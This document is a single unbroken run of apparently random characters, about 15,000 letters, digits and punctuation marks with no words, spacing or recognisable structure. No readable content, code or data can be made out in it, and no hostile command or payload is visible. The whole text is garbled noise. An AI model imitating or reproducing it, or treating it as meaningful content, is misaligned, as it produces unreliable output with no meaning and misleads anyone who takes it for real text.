pr+7(4X]+iA2&R7-q4/NL6Dq-R:h:RF&1fCT1@rUDrhnI@U)Fri9rqI(f(TO4+I4Q@&Cs0t-::1sKFw)wR@nR0&1{Roh}9%C5]Q(0kr]IT)~f@nAyr}Np@1:Q@/U5kIzD@{xQ@4ipF5%uu2pwFK-6(wJEF04zkD/{h(yhYKTATCRNU:D(5Don;AR:5n^|SVFI|0^f;]:Drr+rupJDkJ]kWyf+u%)T7eQ]2(Un/n4utyT|-|_iofoWK690-E^}oRQ2&AWT;IneXA}2(y~94rN_or-e((|pwtWLp++ORkfBECF4W]tAypEy(wrNLo5w6K2D1yAy}d^+CU&}&yd0A5se6KrN]F^teId&/Y+{orEf{N6JxFO@&5n]EdRo2z+yT0rI5(fQCN52:1KX5)o/~LpOENT}X-fz9FR|pxqOOr&o:1UB5pA6VF_edQTo{)dhyUOX1(^JSO&Df]Jf%WB9dBINFQy&2WUi}rq^NpS+S~T0Lpxex{]0&FnS-9qA1~{wWp}xU02X2V/k%dQ(|YCAB6@Ao&DLfk|eUn|iqiKIeL@rzp}+7y|Y9NfDDyy@We/;9wF/nCVT7d-TC{J{7L0uzWw]uxk{wXy6h7@TyI_AW}K4A%^t49_:;LXeW:;4w/w6X]1U7krrrz::N41LzO5CF55CE~}yJIsSnk_%0&6}~k^}W/|~eFwSF]0rx@wF_{@Es}IFA@w)V_uSO%]X)Le+ox5^u~ue4T}En4OWh7NqKXJD-%ds_(SEnJE90rW+u1k9r;rd:dE_FqE{|K0RnBwOq4Lpo%YrR]V(rY+{RkD16xoU1IswF9y-qVE-Fky1/DsJ6DdON@Suds0k)^rwykrw]9wTNirEx1rr_tF~OxK2R~r1/QA{ChprfFrDV_D6i7&]|{24yhX5-CTQT^X5}NX/XxL_EU|fKn(foRuwoQ));J{NIC)Y]:%~N]rtYEs5o}F~rr7DuqzXoRLVC~Yp^O;qr^7tkROfUt^F1~ADu7}x@RNIzIAI@4IpT(rN;^RX@}@rsN@dJzJxV_JYnpUn5:n]h::{npFJxXp%92&ruIWDuiQEu0hKDXNNeYBr{AJN;LOLy;:xdkLzDRi/s/FQk+)B}/~os/FFkfEyozO1w&)EJ4NJrTwers+N%4T&rhLtOL(AoYFJ7--^k7nRrzi@u4^X{Rw|KL-tpErXfXOUE)&V2@)(R5U%Ow_5RCEIrS5eK49_r(Q/:hhoooufriNsu&9{ASS;TVDDA}Y//L9E]fQ;/QFLON5;7FJohDd0w|@09Ird)B0zrrpupO;wzuV9h}0%6Wp%CCo&CJExCuBu]n6U]odA2UK7qIE(AKy|J:YOJ};55r:_u)r]rkhOr^Ts)rknhk_QX5%Q-]Rpz]R(R(ByTLXy4(1N|r4~w]2zVAq}rhN0uIWtVq}]rp|S9r0(]^qJu;-kn%(V]hD%y~rIy~6-w~(kehC/uX1]kWCusoN/xr/%pR|+2oiurTE}@NfeO|F0{|+:CEfr&~OEx^DOikywp-00yxToLf]xiWOiu;4]Vz96OIOAyV1^9eCIoOV+w&w-:-;FCFkCi+eTV(:2rDd29|O{pw5}IAV2B4]-s(:}:/Q&5RWYhu05F^TyuDeteOTR]:t)FA)eYJhtFTnfeh1D{C]DN_1UExkYh;w5f6w;^op|z}1y%EO2]rz_ykdLU5WzuU&IA]d4VBA24:uwY%)LY-K+ip7W0zWA@7t6NKu6W{:xxWVE;|nDeQ5QdEEqyhy:zi+|i-resoDEdytSVtU4B+kX|+xY:XOEA:F(z-p]KD}5&t(xtuCBzDxD-kxE5~kkCrL4yy/6e@;iU~:4;qOB|kwwDkp]upLrDy]eK+x4CCSN&]IpuRCWQyue%@pq0EEIi-xIIw}Ufi]xr0kDDCsnrxB6eTI@DyNkz9:SCSSWF;6664VSWky+xhxSDpJLK)|/00oiek~hI~r@WWrf]Vx4~}+W9LABB}]~+~AB|@0q}AfBA^2qVA6:h~UdV7)BA^]REV9&^97qR((|&yBIDJhufzrxqodn+:f6(sw6xIO]4wk2-J&fUk(]+_Cn^VYCwV:Ok2yB{AD]u7xUV+{:BtzO)k4(hF_qXw2i9xN&]]r+k4KDB(S)eXRUD~Xt&-wUJzDT;OJ0}]^&x2U|Xuztf1VrhDLXn/^ish5w]9;yY%oRBzR{TxJw2ssQu|x]rNhBIWyVo4|pD0BVExue;Rx6-DK&WB1SDnUCk()|q/Arf;]d6YEO0|S(R]_66wRpq+EKksV0oS(Wr;x]]TsBBry;-~CR/RWxukEDB@En9--|uC0YAxWfr}~rA+W-}1ESAE}k%V~VB}OJ(JASqVDVVqKTqU)zw+L}uJSDK%BuAT%e6A(9h|^{J@LuCxx)xItO_|N6Rwkxu:kkWpsddWV:Sx65rSDk:IOuFrOzkCs;piSSd;RkhL%Wz]WRWDeoBwBCB}4I6IzJ]hurEV/9&IIN-xyxfQRX]Kkss2z/e(BA02EpdsBE&]Y55)7V-pFoon9&:K/kxw;yy(SS6TT4QEqC|u}L|uEr]y:pDr-u]/Rw-t4^yWpuBN2;(Qd}En&%qqLoI2||x5CC@;y/(;+0)CoEE:rrrr6LLo%WzzdC-C5RYyI6rqKDDe{xwFI)LIr;+IRr0uDio+KC11K7YRUrI9EDrr}sUr9]S~SCF|kBB|0qe}BpC@R/VA1}f~UUVk)+yLNJLB5N-]-&Xf4yz^_z@(RTNCIn|Vrr&~6uux(oDIOLOWEs_-r+zw6xrdDkwVIoru5^Sw|itr}~6_zpx6^WrLqWw|9VzIr]x@xzWqwI]k%pou~KUx2(zkxwBshEuxqWu5NRyWp(5WreJ:ux|Vi2AO7|CpDn@r&FXkW1u(r6f1p42AWy)qdF0zWLXpyY&7w:((uz41xk+i4t_fEdT_x(n%5rpxnOrI}0ruKEntkeiuprf~d-r]{S+:KseyIYENu+Cszi_D/hITX/hTRyI7Du;%9nTDXE:oEx/56F]zqOY756A1{k~50wk;Er}/Nu17Ku;/wUR]D-yFsR;Er+;Riq7YnCipYk0xi;&YV&QD_^qLz6J7K+U&{:oQz&y^iAERxDp9^+Jpk^{LTqhzu/w(;p2znDru~WLrt7w+I@7Aeu]B5IuxyL-V(i~(EzL;kwdup6;E(Dr(~yCAxW^(+o]5ueY-Kpx;eUOyQkWuo)wXIzet4N]&O^IB&o-rtq9EES/wSxD9}|p6CDrIr_;pWBdWzhiVD2~D(K4okd(ot|y-&pXO6zy9t2wdJU&uSfh{)}xWyQDs:C|:2~24Ayo9ezxrruktWK(0TrfuhD/0YsuhI~|(u+Wx:ohTNAf:e(pIh69):9h~oxeES0prwQ{h(tXWrrK(At9Xf:2OJ(FWneh^iB0{yuzO}Iur1B1S7YdRpknLr|2e6p+/qDR4X;f49@oA+C_2DzRnD0eoQ]iUCsW%)%h5Sqty]qf2}nDrx7YU(w+JxrYW]|2t~nE4|yD5i0^rBE;AhewE1RJx:{D^UE0nS5w9kx;xwN|~|rII&p{oB:;ruLh{XuhEJpxpzf-uk]i{E]IWzw+Xru)nX5rD]D(rkdWzn@F-_xAnS6A6D}s;]_]ANf6-(InSECkN+W_7)_}W}}oyWEuEu9TE4rfwoI9_O_{rr7Nxr7KtrVW7{nRu;WoI~99p+7WsVs}I1hKuQ(R(iotJr;u)|O&Der+rFirrxNfE~n2sR~{|1nE)kV{pu]rExKxwz|{wsifXpr)+w6+IrB9uU+1%_q-_Xs+z}rNJCER+//_9|y2:Cy~@^~1k(nd{xUe(xUxqDz-Vuy@pFOfoN9DTrfS:XfrTuNddu~pw(JYrwf:^kKE/iFeYB0n_@YNrwkQIk&~@xxzKhIrBXS-ru{yrr;qp@SEhRr+CCpnSzXLr6r{@noAUkfqnUsJ^f{&9J_:L)zX~fUfWI]]z:Rrw5EIxWx;Ex{5:rAh2R}9pYU6ytBJ|x)0WI^Xq_DQD16wsDL5N)oDr~r+6w/oS_ifVuS}~d+27(6|+z}YxEJxIu:Ww@nqpr9wV+}6Q/id2&nTt{|%dyx_2S9ORpVq4qY5yfowyD7poB5I|UU_iJ5Uk~xUxF6pC+2nsz^:VD@UO;02(Kkuq96KSY)1xR0eB%WFwSD}Qw^1E+Cz9Cdnpnprr_pWr1p;-rxk9(;7d-6]~@RBIOd+%WBRe;(@-d+}Tt(0NEhR&~BX^Cw679~nhAE|&suu7-zx4K&&pd4Jykn%fnxr9q(&I]I(rrxIYDxfkhrey-]X]B25x@N~ED5UoW1EE]xIpQo{]/7+;E9Vdu70eN&XKt&O596rrEp+5dWEUxxk66fYyA5SA62AoWw/RCp9hAx6oKi4+d}|rC)RTXrr^R{o}D_+&of6D5W9_FC(Q_e^k9~9nk~dUU@LDA/4UDsX7yirpET^IQEEz@nyNCRo)-@y&NIL@B;tLErrYw}ryCouufDIh;:pruFe5Szt1p-@UFrFIK9_y~N;ow-S@ErU]urI6QDVs;V5)O(uWx(;-h0]BopEDBr:e-&rNuw1%s1or//QDLr;]zOe9xt+SxC_ny5iyL{XU+VO%IL27NO-Wok)DCKuzR}rIWEOrK&p9Izps|2(9}rOCunuVkkS|_s{TEoDAYnEDyforouoIC}SrQ(rpSuoIK6Qx/k+2)QpC0LEE51o6zDFDu@OkWR0e{rd-u+thWQ@9yrf]r1]dWDBIB^|X(C]hWS1:rrp@(RhV(Bk{Nt;_-SWyN-WYNono-//uNnR/iE~{-T&t]S|e-E|Bz]ytyAk-r_;1E45kf;y2uKN{];r@rU;Eu]IOy-LC(x-7hqLoAx_^f;Uyr-4(Yk(|pxr^u(+5fxwI]TE}IoySuu~Uu7|UI:T1kk)kpxA5iWCkh]O0r9nAf%54WzqEpzp2;+:du%F(+%y_A%{9(YK4AJRurn;V(N0ArN&urN@Br9]{u&iV(F]Eyk5+h9_&-;5z6ro&y)1x+59K+AE;yhWeW|JYN7y/EpQ+u5|yYx]6UsX_dx]X-iz~usdof+u|w/rxCIusdpr]JR]6DWeIyIAshkE%h6ETKkw{(oE9;pyE2}wXLpYwIrhEE-)O_]Y]7RVEJW+B9kh+Vq]J)AC/XW]AWRu6(DSu1p|e+V]T7I+w2IrIeUSr&nS9y~rhSDSIwByN2Sk6DsriFAuW]OhK:2r2Iru9dWr@^WkrtIS-EOrsiDU2~ph@TWr@1WN+TRxiSJIihJS4CJSC(U6riDkuuAS4YJS4S+q9-Or{:&B9eIuB9USI7px9ypquJAq9CWU4^+&-d-x~@sS0tJS6f}uUwoqU]O7:Ap7OS^q6Fqx_F9uJ@oxn9Vzny@;|q]tzVOu()itz4WuLJhx2SSrUkrfeir/D]+qsi5fOyKS-oID-xXN^L/I2V7u6EkWW4@rrSUkuuYFoRCh@EY^k9~WTNDA@4ErDr9Br9-6rts+~r7LC52BwJ|R|r@p&7:{px%0@rhp6rNrrru{WnuzWiKREL-IW~;rC/SfOQt692{Lo%B]oBU06IkErI]iUw;hrI2r+}WprI{-rrhDry{ErWDLr]{or|fKI|pKIIdorI:O~+_or-{W9:Sq~p(zIe_zINqYuy(rr|XKUn]B+WoB+/_%UEsLIw}xII&E+;7(V)KxIiDQs5KK&:XNDwK_UzzW&C{RE/KzIy~@J1_@IB~KJ/XzA9k+IE]yz9XYIVdOJ%zOz9X;AI9Oe%7|&^A]DrrWe:6ye:Y&7r|&2S]wAxC--^C;IJYKo(5d{SkC)yk2D6zNCA/J9hJQ-ExdorxY-rNV|r](}rrV5rNzFV&_6-ueJu0SAreody1JJ^-XUhpC}IIE_rh%wr~npr1R16q5KyAuJrFdVuh2/SX4y-x4W-w0syr+;r]OLiyF^S9pkO92A-I:%-hA|f};{z]e+EV]XpIK(hAIyEeI2W@_-q-hQfto_Ut~^pAV9EID5SASu(&nE+n~_dE%|pEI9kfyurEipxY5YOEiSr]zIEXU@BuN:rE5iOxoeSw]zrEW_EzB;IfI%rV%o--]1rr}O;L/E~&;uxpzCxh~&r|9T5/r/|J2SwIS@;-OXOU2/UBrN&:2pupY%5EO;Q+Y{)dOWSRr75Jk6sduf{:rDrrI/B+ruWDr)]&20VIN(dqquedqWnrrrqzuD&:xx):2^ACJUOD5|kKLeJUuEp2CtN-Onr-qO4kxF0uBK:uupypruTtqnooJt/DqC6AB{tp~STI;I9rLYih9EL06nhruQ79E+qId4~u)-KrrA&Ai9C2irhhp|CTWewT^zOkr7^Ddh6o;p-6f{)@(Nz4-VkIr^]rrFq|)k~qC&@rxwIpd]5uA4:h;Qy^r|C~]^0~FhrRE)nC^yrw]9{SrEBD]+VK+t1Ui};~YeAWe02o:Ad~)2q1y:Ad/Tk|QIuwyxxikhheLzJu(thu{r~eB+@e;II%yr|{ru6z616xBU}w{rQd0Te1yd4KnJeV%52XxII9(r&0V)5_iI(J%:}rp]@WII7Fd)OD%ipNEtOTEz0xzJ;Y{d9AVOUh~:s@Y~NQo:@%d1_+II(zyrr(:)5Dx))iV:}ryrB:OzKpYnIfz5T^zDN&0urw(t0en1XBdhD%rt5ezDSTYD9|d55OK1XJ_1ok:D^L:z;Rph0zyrVs{p-DuB{xOwp(_1%KDJ):NV2FLIDnhi4}LIr0RW:1OI^nr)y0h9~0pyrx-dp06zVIIrQV]-k9d-KUpWrRL]I6Bp%ixI9kK9Bf{iz&Ae{wrsx2J5Ir-)rr+(rxiSL{;yrr7fr9f&r9]fr]uxrh19WCFTk;rwi;VWWuuNrrY9YyoU+FFWIxFXi@_OiJ~ApAoQdJfs_eUtksRL^snezeInxQSrLh@d^ohA_nWUuF^ex-pOVf-qTnxi+h_KExBorDAz--rrrEf249YrDErKrrf:T%YETFfhTX6-Ewf%T1L-FK~AwWINrO_x__hEtWpzR^q&Er7d49XD&+Q92WN%k6YA4+@WO-^rTp-rXW}WOw_2Cze&Wu2}_Ku7rW~_w9xJwWprDEWCOuqV497A2u^EwWqdT%{eqDDu4yDY4t6/4rnIfk|T~k]o_Rk)Ld%/Xy/zX/zo0C(%p~6JkC~J-w9T7tu2IrxIQyrkiI7]epL2;rfu;pr9ipNAhAWf@|;}CdErh-f--zE&JTwRtuw@AKJX9xChyRE+hDp74}rE5&E(XOtn7BFwprFi}(rSADf5x9rwpp^FsV)ASIrt~o|]W&xBxLi+6qth0Ld]f]Ee:I)I5ru5CJREL~F0iOVe;wY;;kF}%hF{BBY-_dU]L~_u:-WxUTW6]pr|}QWFpJWSzN2B~N}k)(Ewf1rVCr_~(nT+@(RTsK}9q(rpK:k9R{Rn:ykE)IT)S]Xt(tkqLF}VtQ}WzykW2iT|+puWV|xC6p5EUDxL6zrDxrBeJ:&kkfRDK)kQB-/{DLSy7;nIN&Wy4eQDp&(rV+eN)SSNCSyr&xE0Vf5u/WCu0]It/0%}W]-t{-%09n:1/Ist9QYDFu@pFdIr4x(2;VDD&Cer&{r&~XOr_spkfWhKBe/]fLDAfLo~uROL]/h(94197uxuIVtNx06:Uy}(E&yuxe@(E]E:(^6k]}^Fr5&rteUFr]E+J@rrV)nhQ]nTyo^R;+}WO}x4o})-e+Qrw^(QDR+F+zRD9_W9h_6Q+yLSL(O}h~skyQqhBDwd5K1|%&UK:UqIEow(-UrIyE&_r)rf|R(xtRSuWJS~9}Lp%{(I]Xyr~V0y;zBI+CwUNstfAq4~h&2fBs0ffe|Btofe{O2C9Vz+19-5C+zf16EQxhR:BrLn49IKB}q}t;1X5BInBJ_1kQt71Cz2ofoSB5qt}]Q-XUQKXU2)sS2D}JdKr](USyR}z&TLWk}1Ek|Wrx~dI:oBT/K-D+se;DLLefEtNWNS9uwBzwsh;)x2yeIAWKWrWe{UrKrsWe}_tedz]0TFe(&Jwxx90rByFef7YUrVr9K-efB;r7u)xNBtBD;zL4194);%kJkxrt5)U:VW:^drOrV2x}qV:J7uxs{p0/B{RoAU97V;TEqwBId@z]zNy&;;0;]prwA]w5F215_+15_^15yyrwE+1Bu|rEkfxnqSErBz0xh/sBAw02rywW669/oSQfr+shh6U0rBx;oLKdkuYrr4n%1(f%(|@6rCKIo0QFutqho1C~1U@y}+^i7fn%1BBDuVh+nEA_nN}R@Upf4XwS4+4f@~1)nzrF({yI9st+req9upTpuVQIr9fUwYtur9|rq00siUkDEz&wI}|9qK@-6/ArpT{^DCR-CufI:sRSwL(Fr7{]{X6DsxeunTC()xqDrxsy7I7It0AID}qDus6ru4fLuK~JWYoVA|}i;/fIETRCW(7oW/0qe;OWF5V-)Y7pu||{KdrY]dW;R(wnyANiRU{d:SK-+~@D+uoDk]LTuu)DE1e%:_knQ^47Q^K/QS:IuCTr}eSI1]LoVJyR/Df-py(LowiWXUo:r;}e9IA7&iCk/_KfCr&]CXhsCrApx%yQLpr;yN)J5wVn(fAe7U%nL7^eBrx|/Q~14/ho/N)0XO^AXBAWC_|1X_iYw7xpt(@nrz|SB)+|XpD](rEuDr~OOrwYIrfS(rsh0(:^EDqOrVEWO|Bt_wxKfp/W)nEeI{E4pUJwi1~Te_Y~:X+E;or(LitN2V97k](JBzE9rE9-xrAo-e1fApfQp]0]n^OU2u6t%6NWXW@:-p9:kt-C|irVDr+orrh@V&VEh-d9h&Tz7r-fCO@;ChpfSD%;qJ;AqI%(2UK7OzEeEJTS2KiOuO_59S{fIR-Newuz|h%s_e%n_5_{F0n;AtE&eCo-]DAww49tyi5;4QroIrnrI]p&zh4B}N&f}FCIoYtetN4fBf&(rxJ:1y1F{;D(re|}rNtYVNnkQXIzo{or(9NIDOCupDpNO_F^~WWzhRW64OSO0+X]dIw^d+4wr(_@60)^EuLn{Oz~d7SztERsrW7tq4u7KXN@OyxB^4(A|t]UOz7er^%rXh2KhpTdODzizh&rJ:2|JDLVu+hzFd5A:}|&d;Vxppkw5p+{ix}rhpL|Nh(WuErwpW0x-hh{NtpIIDWk_RzV;A4uf0&fU|1O5Lxr-BK4]i:de-p)ND-E-Ds^;OnROIE9wh-TRo5Lr{zwxRrOt@X/S+qrkpBzEzpkoz&}ru-L&uopL-w@p6nQ%6x:BKkerrR%]4f5qJCUy^7kx|Y;Ifp_uDW]7E~(QX^nr(XeFYCY4fsI:SYiWO^2~NoiJpKfzkEiR)nQ:A9D-Th1OE5z:SBYpqunrOez5}oruJ6tE05EyJWRTkiI]sErW7x~rDpooTuzw_wpDWB&~CE9IrwNE(B@kx:pw-&&_uee6V:S:zWzw&6EO-B-;Sur;RTk-T]zk4O4RDI({w6uyRWBE;yrwRBUBBI|BupChF;BL+Ee9TOnnr&9E9wu]~7I((BAEsp0CIN~|y9uqR(xI({)r+x~+puLO|9rrkpLK(rreRVpE0Q}/DWq]]]SkWVkBS{]TL-xp0UAqA~-5~krOqO}K_hBVO9u]Iyu&wuOrVDDoUBVANt~WR0NEu)-u~p{~NhEfB2I]@+s%AAyw9N(-uhR4uhCrwk;-~wUyuuo]Fqq^2EIVIy%rt)xr{B%p+S]d|i5@^:_}Ix))x^E-~LNf_Th1i]@@z9rUWIfqQ6oFu-&S&+sE|)zu~DBLExK{hS4rrxAQ|hr]FF}}Q0:Sr4~Iiy-%uFY++^-Annn16By66^YOz+y7&4-RDO7DN~66orri:]RtDIzIRWTTh49WwIztk2EyDyDK(r]w4Jp~zS}eFN~CNe{O{z9y-USoLoJ{ST96QN(BT-}fe%o{0KN;E{wCBr-5_NyTq{V-xiIEqTR+EU~-C6riuYB(eVwrkRJ~WB|)kS@C]pyyyEEB1ILnQLe|OykBB9q^VfIfuf}]]++xfOBO-IkWuV6V]&]Kzztd_9OkqOOCpW-fkudrrNy(y9]ARy-ERpuxJu:wu}KN)7p&2DRJ{WzfS}EJBy6+@-yq~CSVFS]wo~V1@V-n)n5&)&1{wu^JJ@kIk::Y|kr{)w]fSrzL0V]I5))k^W9xS&9k/FD7_&}49xJ@hB_uXxR_Dr;4x0|]D(wxk_Urp90(-Y%%21s1sC0AsW+YU_pJ/w%{ts2L9R}B(AQ{EyR+}uyxhCCh()ELrIrf-4/VxA+EwyrB5WqpBy]-{eITUOp+Ds])roJSneNAErr;)Ep9C4C^|dV~WrA-6p(:w^d;9t@CrJ6zE(-CNkeWeWIx(4u~|9xpI~xxz-+E;yz;We)hI6DJiId-BFqKnW~J5x@x|uN6Ah(0JKky5Yh@r}X7;J|2/d@]zpE|6JLE]4hw9(o~T^;(-0wpR)rDWru~zorVXpzxJpIrrWBW0LzEEruIhV&-:SrA&SnB_2:-JCiXYo_n7ttK0CA:{%ETCkVR+0^}VYrnyC9yh-W&h:YuisS|-Fn}2WYQe-pX|nDz2iRWnffS+;-~zdty&UhCCEBIryx}xODq1kyUIUrps4u)47{/szEXnU+2^)6w4sqB(/u%EfN%7Reped~^xW{DW(edrTux(4]R5wIkRND|rSD^EF+]wxEwW~L;E_|EDkpLd~}/txw{DIWrUW-OREKpn{&-LE1d9I6fOuI|phIDRAf~6N2Vxpz2~;9xRspFWBKDr+]({diYrp~9@ID~qkICFB(DrW7dkIxr9&U~T{ERUTU5-OD2IxyLSC|WX6E)qs0oS/DF6YCC9]X7DzBs/nV:zpy|O}5&u|CFNWotdxpx@F|p]N~oNIrpEoxVi:rry6prwODuJt9^BnY%Wz:BXE]:sioD9~O+BSwBzq-7:]i1UC4:QD](}60{DL4h5rLrp~XYyQ647/RJuB)9]~5riA-rr5YFTsfQz])XoESV+SR9VCB:61tr~Qh;xxrtqTeykq~s/OxOWfCR^{~ozk7Yx-~67yLuJ5Bs+/w|kEzdDOD-O:I^r(@oy@Nh7yVx]Rx)TJr&wkr(0r]p6rRtLu;u)&;kiUuzw~-}SQ2|w~2%U|UiCkEhY4z1k}krE7eozkk;IrpJAnOuD(R+]uOruE9o5xhr}rw0x){wEDJ;Dh{J0d9WLp+xsIoBhIW(xitU^6SkW5xqh-dF5zUw-J(@:o~-qe-^yCEUr:D^nno__kY6F]eIrs:BJpT}EkUk9uk+ARiroxxrd|qr]@p6h)-rw5^]prrrpurrBC/hUYo4EJ1YK]y&_)pTxR+h0E66{F)WYx:|F:_55p)}5xronqqLrFo4Atrzre)k6%DI]5BLL}6KQw-;JiVrII_AXS^^zJ^hWU(hqk;tpX+pdCECLoF/+B]X]wy;54eFWCpATyke|QW5wddqLx7DVW5@01BQ5dn4i0sYsF(CxsIu9@ODrhkBNRz%TznDRp+;R%IpISKrDyJ)BWoih6CuFII)^2ItFTyo;JRk96+~0F~rnOrR91x-KA;dof{/I2fY7wK)|VpIKOCV6IAf;qFxC6iuziw}Y0YkyE&x_{AA_5pusL)Ow5@6-11II%r062wkfdD|2X6R|xxkxq/EXkWisRk/Ki:0Au5}WzArxroODUrr]2f:ptp}wq~wYy_x%Oh-S~x;FIUoDJ9]Ff0iEBqDUw6YJ){qiTSe;BAA]q&DrJqq5f(TpEIq2SJyxOzxukQe_6hw@hnA)6yBRYo(_{XsOFfy|wpApoBoALkFDDfwrx{rqipF97oyKr|LIhx9sJp5r}eDf|wx7rR@C@0nI|XWt0W%%TV0pq(Wu-Y_%S~^zrxNww_thnWE_d@y%9D)rr/XdrxuxrEO;]WpnR6|(zB-:p+;uT9F);FS|s19BDNK+SzqhI]hyIWxRXT]w0ypSBEs]Y+~FhRSf))4TyQ6-p^D}t)IWOdqs51Qw~N/U4_fwY6Le%)Ds|1zAr]W;{~ro5EQw1RO;RQ}rxphIooy+~|uCwDNQkJ+DIr]-/U|wV/]y2n_XIu9-o{AhBB+p)uwEDyC2BQ%A~kT:zAyq@-{7@%uOQoxzu9FE1UXr&IptkL+y|txox_A%2]7z&dX2]LzAqt&prrx}rLOxAye2rUx^ruEorx@K]0i}(9TV~Orhy+E|pDupN)L9A}O(rDVdf}uLuNrTI]S/UNqX-u&Qr)Nku@Wsxx2)U@Kz~;T4B]17~;ofr6]{+s]:uE:JUsIy~sz2ru7Cfpy&NW}h-]6Ufw(;y]kK+o:JYw}DBs|-rNwUrkRoU]W|]F/zIrk1E~y/y@|0pq5W)/~V]4+dYs+Bz6Yq^0ER^@EROk]9Lw~^kEu_{V-5U2YT&^Nou|AenktDJDrW||]rypr9{W6rVIALepU^s^7z647df|;O}0zL|x;X:27~DpWJtu7)&T7~T&6I0DkUIuiJ5RAK|Bk6}p(:(BuS-I]YQ9U:4SVxCr-%pTznhAwWCRE9:RW+^]6IuprfE2|+Qh~U29rf5~pW9VfWBVx-)@|zRqe%r4|Y_upYT~f|9Ip~ooIuLIuTWOWkzrdUJVf^V9f^:2x@R9ECwO&ewEWuUrh;Nx&V/wrYyI&~ExwB@WhEkOWTLABL/pr{h@IfrDYWT9Io(9+S{owp|Iuw{--wKS)uYx/oBdI~W%W]QNBs]JSBBzNO-XfVF^^kwJJ^nr-~~+SANw{VkT~0d}NoYo+Tp90uI2YU+@dxpz0rrr@u~|LIrC+6z]@9@]S&x2BRYtxxL}Fs@yWiX9B|:uWIENOrrEyrk)YxTSruC&O-2p}Drt{pxYkE52~0:LL&KRD|RkNItD~D6n0|2]yr:]0&0Rory|pr}VqS6Dnws7~D(EEw_U}rxQ6ryO0k+&LrxKS&|xirpe%r54O}OEERokSD2K0DqVnoT;Qh1DW-0YyWs)Rr7VK]LULD~Q-9-^SWWJY+S5xWKpuh(&yWoTiEXNrweerkL}DO16Bry-BpeK;WQ4O+:W~}r:re%)-;W]e^r01rreNoh]Kepy&Fuu&XrCw|V(4Qrr&Lueu;Uwk_Epx5^IWCEi2;(TU4S:1yz)ASz~Uh;f]oqhd]p2Yx;i;YV~-6iiFufX{BdiUB~BpAzi)+xi|6EAuNrrr@uB|:EB{0W9ddB(s5NV(@uVFyp&I}^V~WUA4-EQzRr5&OBu~5S@DEkVAy+ReyuRqDEKACdAdiuz++f%A0^zh^VzB(kA:56zx0r9^Vy%/B^VSIy(z@xVTDxts/;pqJELs0(&~z(rRrBkrQrr)kr97LdriQY&/Yz&oR]}6Bd-4dp/h-^-/);u9fx-C&S7_@A(2L-t|:ru@L6N^0-w^oq(9Ce/E_yWf%IxEeDBu|Vr^XyWw~1x^^7KwWJsCSV-^TJDCCApri)iB;]Dr&d&EE)IurpIYx|Sy24zr&Kdd%+D+reJrkSpE(OnuDiIhitR2yX}WAErrW]u2Ai6r9K&rL^9+VU4+AO6hFXAuwBD::~drKtduzhzSE_xrR2+)Sfuu^/rN4S]SCoA-_UU2Xrk)seWuSThSO|i26hnrx5J]yWKz]NruoN|20SRrk{D2d&xktxx(r69kNJ4A2iDW)WWrI(9A2ThzRr&rR;prr4Kky+ukBsJqNCurYI&(21Aty+CqAhJV9D-]~&DU1Jhu4|rNFQ6zFzzV&1A]0)n]46&]nrRtWLR/4LKfRO@%hBxIr(w{]h1T&iz-rxEfODik+pBkE}+::i6B]X0od~;iSx~;d&p6rI)(rN@B+S^Ir;&TVqJNKBESSKh]h6pT&4qEpKdFz-(y:h26S+@:2p]+UFk-K7II+Ruit~r0Sei]h9iy~ktK:her:SNKIB4;DDIii&eoAf%fIAdD:qY6TVfpS~t0^0eFSSOFiIwOWUpNE)Xu:FnoT(p]Of1rTf9I)Y4JR|xTh~QIn{OxdR{dk+/WKKrTKFtB&u-qiA00~De(zWiDkIzRRfByhp%rtqYFiw)NRC7]DN]_|dfr~SA6:1xEST-fkVq(&oU6puY(+VEUApJIuLuBrk]Be%XfOrw2yV;nn+tE-ELT&(Kkurrs@zns~y&q2]D]VfqE{reBTrWz9rrSU;TE(_&R;h0|_fykd_y0C~}h%^ywNy/|I:T|{O9Bi:UrYWEi]r]kJrrUWYUVoOtoY6q9Bx;-d:4{C_/d0JIzq+I_xqw~~L4IJ_/4Rr~i5_0i4L~Bt_Iwy^IA2_}A/_}wK)r]NSrADwuEI4u]tDqe(W@Bord:eE|;%k~LI:s9R^iF6:sYD;i(DLOzBq6++dLzDSo;:ds(QpneU+hE+fDCQ~WTNE&L9+W]C(yLuh&EyDuhwE]~QSr7^EU0Q-rn%:BO^L11NOLJS]zKUYKJJiA{/:K05yruEw/up_rwY7x9tU-qWtur&AIrw|s]%:Tz1KwtzNruRdprEup+%%wrpXItFsTXr1-fuV5|9Dy^r%Iw+WD^ECzLIX49Fs5XiE1L_9Su]Vru9]DJV7sL64-J(~rrw]OL/]tXnJyX0ht&5^+FEy5w:uy:WBKNI+{Tp~(D]qOBpY{&+d:D](6hFo^T}4i)~IyzJkuT{NTu~YyE1n{B47}2Y&Jh6ELDCK]+_yUFsuW~2C5FT2{N/0@At{zh4uLY}T])^q}U+p1L42JwWC-wN;^6zX4]oSR;{ix7BYJ5htpzUiuq9yu_h4IiYd4t]|J5OuAi:@R_62I_qWu_s&ItIDDuIuIrI9-/K+w~q2O(DkW{)r]ywOk5~T(-|1]o+-NBrrCIrrx0rfUIy(|IrxQp(fr%6%IEz|WYw/+YWE)T1EdTr^91tsp_D]ii5WrLp]ALr]qy]45%@^B2uUX}45q_yqr5(^Tk)~LK5{ThE+2TqEI((5iJLOksyO92yxDXyx01k}5LT&XewLANR(e:6BRQfBsLifxoAyrO]eE&y4+CxU:|dXXFh|_xd4}x(@xrRV]D:_u6+n)~~-|p+%IJrtih1Bze-L1_UNR0d}:fOqU5d}9;IkS(uq-nAfWYI]N_(i&pIkhL~6SB)OCR@Vx~-JV)xp7/(Q_0IAsDrdRo40oAR7OrRDR0w17(XQ/^wVro/(KJyEu]orwyqu2_OExrArruyrree:{W|@Q]sFOQ2yY%)y+htTSqOwWWyL9U~rRyJ0RndLuzNL9nSiqt|64U22+su;/WReBoC0;~r_0f-:)O4RII(h~e~|r:;Rw|%_O5N4zBCsAEy^JAVsAVDz~&e@p/y0qe&tuAY|tdoy|IFkkDYRKYByskK)Vd(z@(;p2{T-r1C^Lu0u6y7^5+%U1Yt@L;B-2]]@VfFEr%eS(f;xoh{E&6/6oTor-Y6E&&xLUE5r@IC4CKJOVERuzit2EkS(fRAxr^2khVIdX{&Or~_xKX(kCf:uAfqru-AE&ew-Kkrrf4YrwVOr9XDX/@{OR;QK9F)UQrA0DOp:OuDRIururry{w02JyL&/JqR-1yW]nsyTosW2Usy1f^wwQxQyQX_B5rh9DCURJWxBRr|0FtC{QsOC;X/L1};-fwX})W%RQ+;oFDz^LT:DLFIhLsRV9sQCnB^x5}AyfRkuNrtKyE44x